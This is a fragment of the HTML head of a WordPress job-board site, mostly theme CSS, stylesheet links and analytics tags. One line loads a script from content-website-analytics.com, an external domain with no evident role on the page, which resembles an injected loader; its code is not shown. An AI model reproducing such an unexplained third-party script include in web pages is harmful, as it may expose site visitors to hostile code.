100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-job-manager-applications-frontend-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/lilypondservices.com/9dd0876f-cc29-433f-aeb3-977ea9a0e4b2.css" media='all' />
<link rel='stylesheet' id='select2-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/lilypondservices.com/92729453-98d3-423d-b68a-2efba6e47e6c.css" media='all' />
<link rel='stylesheet' id='jobify-fonts-css' data-wphbdelayedstyle="//fonts.googleapis.com/css?family=Varela+Round%3Aregular%7CArapey%3Aregular%2Citalic%7CMontserrat%3Aregular%2C700&#038;subset=latin,hebrew" media='print' onload='this.media=&#34;all&#34;' />
<link rel='stylesheet' id='jobify-parent-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/lilypondservices.com/ae49aceb-f7dd-42ed-81ae-ab60cf10690d.css" media='all' />
<style id='jobify-parent-inline-css'>
html,body.jobify-skin-2 .page-header,body.jobify-skin-2 ul.job_listings,body.jobify-skin-2 .woothemes-testimonial p,body.jobify-skin-2 #primary .job_listings form.job_filters .search_jobs,body.jobify-skin-2 .modal .registration-form,body.jobify-skin-2 .modal .woocommerce .woocommerce-customer-login .login,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .woocommerce-customer-login h2,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal h2.modal-title,body.jobify-skin-2 .woocommerce-error li,body.jobify-skin-2 .modal .woocommerce{background-color:#ffffff;}body,mark,input,textarea,select,.job_salary_sec p,body .chosen-container-single .chosen-single span,body .chosen-container-single .chosen-single div:before,body.jobify-skin-2 .woocommerce form.checkout.woocommerce-checkout .woocommerce-billing-fields p span.select2 span.select2-selection span.select2-selection__rendered,body.jobify-skin-2 .widget--home-testimonials .widget-title--home,body.jobify-skin-2 .widget--home-testimonials .widget-description--home{color:#797979;}a,.job_listing-clickbox:hover{color:#797979;}a:active,a:hover{color:#606060;}.site-header,body.jobify-skin-2 input[type=email],body.jobify-skin-2 input[type=password],body.jobify-skin-2 input[type=tel],.nav-menu--primary .sub-menu,body.jobify-skin-2 input[type=number],body.jobify-skin-2 input[type=search],body.jobify-skin-2 input[type=text],body.jobify-skin-2 .payment_methods li .payment_box,body.jobify-skin-2 select,body.jobify-skin-2 textarea,body.jobify-skin-2 .select2-container--default .select2-selection--single .select2-selection__rendered,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field.account-sign-in,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset.fieldset-job_category span.select2 span.select2-selection li.select2-search input,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset.fieldset-job_category span.select2 .select2-selection--multiple,body.jobify-skin-2 .mce-container *,body.jobify-skin-2 .company-letters,body.jobify-skin-2 .woocommerce-info,body.jobify-skin-2 .woocommerce form.checkout.woocommerce-checkout .woocommerce-billing-fields p span.select2 span.select2-selection,body.jobify-skin-2 .woocommerce form.checkout.woocommerce-checkout .woocommerce-billing-fields p input,body.jobify-skin-2 .woocommerce .woocommerce-customer-login form.woocommerce-form.woocommerce-form-login p input,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p input,body.jobify-skin-2 .hero-search .search_jobs,body.jobify-skin-2 .input-text{background:#ffffff;}.site-title,.jobify-skin-2 header .site-branding h1.site-title span{color:blank;}.nav-menu--primary ul li.highlight > a,.nav-menu--primary ul li.login > a{border-color:#797979;}.nav-menu--primary ul li.highlight > a:hover,.nav-menu--primary ul li.login > a:hover{color:#ffffff;background-color:#797979;border-color:#797979;}.search_jobs,.search_resumes,.cluster div,.job-type,.price-option__title,.entry-header__featured-image:hover .overlay,.widget_price_filter .ui-slider-horizontal .ui-slider-range,.jobify-skin-2 header ul#menu-primary .menu-item:hover a:before,.jobify-skin-2 header ul#menu-primary .menu-item:hover .sub-menu .menu-item a:hover:before,.jobify-skin-2 header ul#menu-primary .current_page_item a:after,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field.account-sign-in a.button,body.jobify-skin-2 .blog-archive article.post .entry .entry-summary p a.button:hover,body.jobify-skin-2 .blog-archive .widget-area--sidebar aside.widget_search .wp-block-search .wp-block-search__button:hover,body.jobify-skin-2.single-post .content-area div.comments-area .comment-respond form.comment-form p.form-submit input#submitcomment:hover,body.jobify-skin-2 .woocommerce form.woocommerce-cart-form table.shop_table.cart tbody td.actions button.button:hover,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field span.button:hover,body.jobify-skin-2 article .entry-content form.job-manager-form p input.button:hover,body.jobify-skin-3 .nav-menu--primary ul li.login > a:hover,body.jobify-skin-3 .company-sliders .woothemes-testimonial,body.jobify-skin-3 .widget-area--sidebar form.wp-block-search button.wp-block-search__button,body.jobify-skin-3 .job-stats li.job-stat strong,body.jobify-skin-3 .jobify_widget_testimonials .testimonial-slider-wrap .testimonials-list .slick-list p,body.jobify-skin-3 .jobify_testimonialWidget .testimonial-slider-wrap .testimonials-list .slick-list p{background-color:#232a4d;}.jobify-skin-2 header ul#menu-primary .menu-item:hover a,.job_filters .search_jobs .filter_by_tag a.active,body.jobify-skin-2 .jobify_widget_blog_posts article header.entry-header h3.entry-title a:hover,.jobify-skin-2 header ul#menu-primary .current_page_item a,body.jobify-skin-2 .site-main .content-area ul.companies-overview li.company-group ul li a,body.jobify-skin-2 .site-main .content-area .company-letters a,body.jobify-skin-2 section.jobify_widget_testimonials .testimonials-list button.slick-arrow:hover:before,body.jobify-skin-2 .site-main aside.widget_products ul.product_list_widget li a,body.jobify-skin-2 article .entry-content #job-manager-job-dashboard table.job-manager-jobs tbody td.job_title>a,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset small.description,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field span.button,body.jobify-skin-2 article .entry-content form.job-manager-form p input.button,body.jobify-skin-2 article .entry-content #job-manager-job-dashboard table.job-manager-jobs tbody td.job_title ul.job-dashboard-actions li a:hover,body.jobify-skin-3 span.jobify_allow_spanTag,#wpjmr-submit-ratings .star-rating .dashicons,#wpjmr-submit-ratings .star-rating .dashicons-star-filled,.wpjmr-list-reviews .star-rating .dashicons,.wpjmr-list-reviews .star-rating .dashicons-star-filled,#wpjmr-submit-ratings .choose-rating .star.active,#wpjmr-submit-ratings .choose-rating .star.active~.star,#wpjmr-submit-ratings .choose-rating .star:hover,#wpjmr-submit-ratings .choose-rating .star:hover~.star,#wpjmr-submit-ratings .choose-rating .star{color:#232a4d;}.cluster div:after,input:focus,.widget_price_filter .ui-slider .ui-slider-handle,.select2-container--default.select2-container--focus .select2-selection--multiple,body.jobify-skin-2 .woothemes-testimonial cite.woothemes-testimonial--individual__author img,body.jobify-skin-2 .blog-archive article.post .entry .entry-summary p a.button,body.jobify-skin-2 .blog-archive .widget-area--sidebar aside.widget_search .wp-block-search .wp-block-search__button,body.jobify-skin-2.single-post .content-area div.comments-area .comment-respond form.comment-form p.form-submit input#submitcomment,body.jobify-skin-2.woocommerce-shop ul.products li.product a.button.add_to_cart_button,body.jobify-skin-2 .woocommerce form.checkout.woocommerce-checkout div.woocommerce-checkout-review-order div.woocommerce-checkout-payment ul li,body.jobify-skin-2 .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info,body.jobify-skin-2 ul.woocommerce-error li,body.jobify-skin-2 .woocommerce nav.woocommerce-MyAccount-navigation ul li.is-active a,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field span.button,body.jobify-skin-2 article .entry-content form.job-manager-form p input.button,body.jobify-skin-3 .nav-menu--primary ul li.login > a,body.jobify-skin-3 .woocommerce .woocommerce-info,body.jobify-skin-3 .woocommerce-info,body.jobify-skin-3 .woocommerce-message,body.jobify-skin-3 .jobify_widget_jobs .recent-jobs ul.job_listings li.job_listing{border-color:#232a4d;}ul.job_listings .job_listing:hover,.job_position_featured,li.type-resume:hover{box-shadow:inset 5px 0 0 #232a4d;}.button,input[type=button],button,#submitcomment,#commentform input[type=submit],.widget--footer input[type=submit],.mfp-close-btn-in .mfp-close,input[name=wp_job_manager_send_application],input[name=wp_job_manager_edit_application],input[name=submit_bookmark],.add-favorite,.update-favorite,#rcp_submit,input[name=wp_job_manager_resumes_apply_with_resume],input[name=wp_job_manager_resumes_apply_with_resume_create],.wpcf7-submit,input[type=submit].ninja-forms-field,input[name=submit-job-alert],.hero-search .search_jobs>div input[type=submit],.hero-search .search_resumes>div input[type=submit],body.jobify-skin-2 .woocommerce .woocommerce-customer-login form.woocommerce-form.woocommerce-form-login p button.woocommerce-button:hover,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal button.mfp-close:hover,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p.woocomerce-FormRow input.woocommerce-Button.button:hover,body.jobify-skin-2 .job_filters .search_jobs .filter_by_tag,.job_filters .search_jobs .filter_by_tag a{background-color:#232a4d;border-color:transparent;color:#fff;}.button:hover,input[type=button]:hover,button:hover,.job-manager-pagination a:hover,.job-manager-pagination span:hover,.page-numbers:hover,#searchform button:hover,#searchform input[type=submit]:hover,#submitcomment:hover,#commentform input[type=submit]:hover,.page-numbers.current,.widget--footer input[type=submit]:hover,.mfp-close-btn-in .mfp-close:hover,input[name=wp_job_manager_send_application]:hover,input[name=wp_job_manager_edit_application]:hover,input[name=submit_bookmark]:hover,.add-favorite:hover,.update-favorite:hover,#rcp_submit:hover,input[name=wp_job_manager_resumes_apply_with_resume]:hover,input[name=wp_job_manager_resumes_apply_with_resume_create]:hover,.wpcf7-submit:hover,input[type=submit].ninja-forms-field:hover,input[name=submit-job-alert]:hover,.tp-caption .button:hover,body.jobify-skin-2 .button:hover,body.jobify-skin-2.woocommerce-shop ul.products li.product a.button.add_to_cart_button:hover,body.jobify-skin-2 .woocommerce form.woocommerce-cart-form table.shop_table.cart tbody td.actions button.button,body.jobify-skin-2 .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.checkout-button:hover,body.jobify-skin-2 .woocommerce form.checkout.woocommerce-checkout div.woocommerce-checkout-review-order .place-order button#place_order:hover,body.jobify-skin-2 .wp-block-search .wp-block-search__button,body.jobify-skin-2 .woocommerce .woocommerce-customer-login form.woocommerce-form.woocommerce-form-login p button.woocommerce-button,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal button.mfp-close,body.jobify-skin-2 .mfp-wrap.mfp-ready .mfp-content .modal .registration-form.woocommerce form p.woocomerce-FormRow input.woocommerce-Button.button{background-color:transparent;color:#232a4d;border-color:#232a4d;}.button--type-inverted,.widget--home-video .button,.jobify-skin-2 header ul#menu-primary li.login a,.load_more_jobs strong,.load_more_resumes strong,.job-manager-form.wp-job-manager-bookmarks-form a.bookmark-notice,.job-manager-form.wp-job-manager-favorites-form a.favorite-notice{color:#232a4d;border-color:#232a4d;}.button--type-inverted:hover,.widget--home-video .button:hover,.jobify-skin-2 header ul#menu-primary li.login:hover a,body.jobify-skin-2 .load_more_jobs strong:hover,.load_more_resumes strong:hover,.job-manager-form.wp-job-manager-bookmarks-form a.bookmark-notice:hover,.job-manager-form.wp-job-manager-favorites-form a.favorite-notice:hover,body.jobify-skin-2 #primary .job_listings form.job_filters .search_jobs .search_submit input,body.jobify-skin-2 span.select2-container .select2-results ul li.select2-results__option--highlighted{background-color:#232a4d;color:#fff;}.button--type-action,.button--type-secondary:hover,.single-product #content .single_add_to_cart_button,.checkout-button,#place_order,input[type=button].application_button,.application_button_link,input[type=button].resume_contact_button,body.jobify-skin-2 .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.checkout-button,body.jobify-skin-2 .woocommerce form.checkout.woocommerce-checkout div.woocommerce-checkout-review-order .place-order button#place_order,body.jobify-skin-2 .woocommerce .woocommerce-MyAccount-content .woocommerce-message{color:#232a4d;background-color:transparent;border-color:#232a4d;}.button--type-action:hover,.button--type-secondary,.single-product #content .single_add_to_cart_button:hover,.checkout-button:hover,#place_order:hover,input[type=button].application_button:hover,.application_button_link:hover,input[type=button].resume_contact_button:hover{background-color:#232a4d;color:#ffffff;border-color:#232a4d;}.button--color-white,.button--color-white.button--type-inverted:hover,.button--type-hover-white:hover{color:#797979;background-color:#ffffff;border-color:#ffffff;}.button--color-white:hover,.button--color-white.button--type-inverted,.button--type-hover-inverted-white:hover{background-color:transparent;color:#ffffff;border-color:#ffffff;}body.jobify-skin-3.blog article.post.type-post,body.jobify-skin-3 form.job_filters ul.job_types,body.jobify-skin-3 .jobify_widget_stats .job-stats li.job-stat,body.jobify-skin-3 .jobify_statsWidget .job-stats li.job-stat,body.jobify-skin-3 ul.job_listings li.job_listing,body.jobify-skin-3 div#job-manager-job-dashboard table.job-manager-jobs tr,body.jobify-skin-3 .woocommerce .woocommerce-order,body.jobify-skin-3 .jobify_widget_blog_posts .content-grid header.entry-header{background-color:;}.footer-cta,.footer-cta a,.footer-cta tel{color:#ffffff;}.footer-cta a.button:hover{color:#666666 !important;}.footer-cta{background-color:#666666;}.widget-title--footer,body.jobify-skin-2 footer.site-footer .footer-widgets aside.widget h3.widget-title,body.jobify-skin-2 .widget_block h2{color:#d1d1d1;}.widget--footer a,body.jobify-skin-2 footer.site-footer .footer-widgets aside.widget ul li a{color:#d1d1d1;}.widget--footer,body.jobify-skin-2 footer.site-footer .footer-widgets aside.widget .textwidget{color:#d1d1d1;}.footer-widgets{background-color:#666666;}.copyright a,body.jobify-skin-2 .copyright a{color:#c9c9c9;}.copyright,body.jobify-skin-2 footer.site-footer .copyright .site-info{color:#0a0a0a;}.site-footer,body.jobify-skin-2 .site-footer{background-color:#ffffff;}body{font-family:"Varela Round","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:normal;line-height:1.5;}.button,input[type=button],button,#submitcomment,#commentform input[type=submit],.widget--footer input[type=submit],input[name=wp_job_manager_send_application],input[name=wp_job_manager_edit_application],input[name=submit_bookmark],#rcp_submit,input[name=wp_job_manager_resumes_apply_with_resume],input[name=wp_job_manager_resumes_apply_with_resume_create],.wpcf7-submit,input[type=submit].ninja-forms-field,input[name=submit-job-alert],.hero-search .search_jobs>div input[type=submit],.hero-search .search_resumes>div input[type=submit],body.jobify-skin-3 .load_more_jobs strong{font-family:"Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:bold;line-height:1.3;font-size:14px;}.entry-title{font-family:"Arapey","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:normal;line-height:1.3;}.widget-description.widget-description--home,.callout-feature-content p,.hero-search__content p{font-family:"Varela Round","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:normal;line-height:1.5;}.widget-title.widget-title--home,.callout-feature-title,.hero-search__title{font-family:"Varela Round","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:normal;line-height:1.3;}.entry-content .rcp_form input[type=email],.entry-content .rcp_form input[type=password],.entry-content .rcp_form input[type=text],.jobify-input,input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],select,textarea,body .chosen-container-single .chosen-single span,body .chosen-container .chosen-results li.active-result{font-family:"Varela Round","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:normal;line-height:1;font-size:16px;}.widget-title{font-family:"Varela Round","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:normal;line-height:1.3;}
@media screen and (min-width: 1200px){.nav-menu--primary ul li a,.nav-menu--primary li a,.nav-menu--primary ul li a:hover,.nav-menu--primary li a:hover,.primary-menu-toggle,.searchform--header__submit,.searchform--header__input,.jobify-skin-2 header ul#menu-primary .menu-item a,.jobify-skin-2 header ul#menu-primary .menu-item:hover .sub-menu .menu-item a{color:#797979;}body{font-size:16px;}.entry-title{font-size:38px;}.widget-description.widget-description--home{font-size:16px;}.widget-title.widget-title--home{font-size:36px;}.page-header{font-family:"Varela Round","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:normal;font-size:34px;line-height:1.3;}.widget-title{font-size:22px;}}
/*# sourceURL=jobify-parent-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/lilypondservices.com/fa8496d9-7b5e-45e0-b8c7-964449f65b97.css" media='all' />
<link rel='stylesheet' id='widget-image-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/lilypondservices.com/152823f7-1530-4c6e-ba70-d4ca712b5ac2.css" media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/lilypondservices.com/6af81e77-d932-43ee-b626-104f8a69fa24.css" media='all' />
<link rel='stylesheet' id='widget-heading-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/lilypondservices.com/aad728ad-809e-4d00-932c-40f41776140f.css" media='all' />
<link rel='stylesheet' id='widget-social-icons-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/lilypondservices.com/d1bbf705-99d0-4173-93d0-a77d16b341fe.css" media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/lilypondservices.com/55ee02ab-38c3-4c86-a3e0-61ee1b9754e3.css" media='all' />
<link rel='stylesheet' id='widget-icon-list-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/lilypondservices.com/b3250dbc-54e1-492f-a6bf-af0e95bc3166.css" media='all' />
<link rel='stylesheet' id='elementor-icons-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/lilypondservices.com/7b3999bc-28bb-4b75-a3b3-33770eb48e1c.css" media='all' />
<link rel='stylesheet' id='sbistyles-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/lilypondservices.com/a52e76d3-b5b8-454b-9b92-e8567401503e.css" media='all' />
<link rel='stylesheet' id='bdt-uikit-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/lilypondservices.com/cb1222a1-6894-4699-a03c-d952b33fde50.css" media='all' />
<link rel='stylesheet' id='prime-slider-site-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/lilypondservices.com/5f845d4f-f9f3-4abe-a5f8-8d28f8949c3f.css" media='all' />
<link rel='stylesheet' id='elementor-gf-local-quicksand-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/lilypondservices.com/055a6472-bec0-44de-9569-bc2618eabad9.css" media='all' />
<link rel='stylesheet' id='elementor-gf-local-leaguescript-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/lilypondservices.com/e2d73b6c-34a6-4453-bc9a-366573cb6261.css" media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/lilypondservices.com/f2b91364-8826-4768-9c23-a8eca4cfd25c.css" media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/lilypondservices.com/b07c5dcd-88ba-4d49-a187-88ad811b4336.css" media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/lilypondservices.com/e071afc2-deaa-4f8b-a78e-1c7249550245.css" media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/lilypondservices.com/d8084cde-0532-48ea-803d-a59eee55179d.css" media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/lilypondservices.com/5fef3504-432c-4c96-bd7b-99236b4d763e.css" media='all' />
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/lilypondservices.com/6323dcc6-a36a-411c-a7f5-7af6b4f416d9.js" id="jquery-core-js"></script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/lilypondservices.com/c4fb66c7-d1c9-466d-9db8-3516355ba5a0.js" id="jquery-migrate-js"></script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/lilypondservices.com/59d4bf22-484a-45dc-9a97-bad3f9213460.js" id="tp-tools-js"></script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/lilypondservices.com/3080b62e-f9e6-4c94-89c3-14a299ff9385.js" id="revmin-js"></script>
<script id="select2-js-extra">
var job_manager_select2_args = {"width":"100%"};
var job_manager_select2_filters_args = {"width":"100%","allowClear":"1","minimumResultsForSearch":"10","placeholder":"Any Category"};
//# sourceURL=select2-js-extra
</script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/lilypondservices.com/a95eaf4e-652a-4998-8f1f-6a98dc59c4c6.js" id="select2-js"></script>
<script type="wphb-delay-type" src="https://maps.googleapis.com/maps/api/js?v=3&amp;libraries=geometry%2Cplaces&amp;language=en&amp;key=AIzaSyBrQcMzF-_lG0Bu7Deq4GK3YvLgzYAzW28&amp;ver=6.9" id="google-maps-js"></script>
<script type="wphb-delay-type" id="beehive-gtm-frontend-header-js-after">
var dataLayer = [];
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TGPZL4PS');
//# sourceURL=beehive-gtm-frontend-header-js-after
</script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/lilypondservices.com/54135c31-d3f5-4107-b12b-3b962a9bbb1c.js" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://lilypondservices.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lilypondservices.com/wp-json/wp/v2/tags/99" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lilypondservices.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script type="wphb-delay-type">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<script type="wphb-delay-type" async src="https://content-website-analytics.com/script.js"></script>					<!-- Google Analytics tracking code output by Beehive Analytics Pro -->
						<script type="wphb-delay-type" async src="https://www.googletagmanager.com/gtag/js?id=G-JTF7CWL8CB&l=beehiveDataLayer"></script>
